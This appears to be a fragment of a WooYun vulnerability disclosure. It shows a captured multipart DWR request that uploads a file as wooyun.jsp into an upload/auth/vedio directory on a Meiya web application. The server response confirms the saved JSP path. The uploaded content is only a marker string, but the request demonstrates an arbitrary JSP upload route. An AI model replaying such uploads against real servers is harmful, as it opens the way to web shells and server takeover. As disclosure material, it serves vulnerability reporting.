 Raw Params Headers Hex
0
------WebKitFormBoundaryMmmDavTBMyk3SN0z
Content-Disposition: form-data; name="c0-param0"; filename="wooyun.zip"
Content-Type: application/octet-stream
wooyun@20150921
------WebKitFormBoundaryMmmDavTBMyk3SN0z
Content-Disposition: form-data; name="c0-param1"
string:upload%2Fauth%2Fvedio
------WebKitFormBoundaryMmmDavTBMyk3SN0z
Content-Disposition: form-data; name="c0-param2"
string:wooyun.jsp
------WebKitFormBoundaryMmmDavTBMyk3SN0z
Content-Disposition: form-data; name="batchId"
1
------WebKitFormBoundaryMmmDavTBMyk3SN0z
Content-Disposition: form-data; name="instanceId"
0
------WebKitFormBoundaryMmmDavTBMyk3SN0z
Content-Disposition: form-data; name="page"
%2Fmeiya%2Fauth%2FquestionReback.jsp
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html
Date: Tue, 22 Sep 2015 03:28:06 GMT
Content-Length: 515
<html><body><script type='text/javascript'>
try{
if(window.parent.dwr){
var dwr=window.parent.dwr._[0];
dwr.engine.transport.iframe.remote.beginIFrameResponse(this.fra
//#DWR-INSERT
//#DWR-REPLY
dwr.engine._executeScript("dwr.engine.remote.handleCallback(\"
oad\\\/auth\\\/vedio\\\/1442892486471.jsp\");");
dwr.engine.transport.iframe.remote.endIFrameResponse('1');
dwr.engine.transport.iframe.remote.endChunk(window);
}
}catch(e){}
</script></body></html>
www.wooyun.org